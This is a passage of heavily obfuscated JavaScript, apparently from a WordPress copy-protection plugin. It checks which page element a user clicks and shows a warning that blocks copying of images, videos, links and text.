_0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const 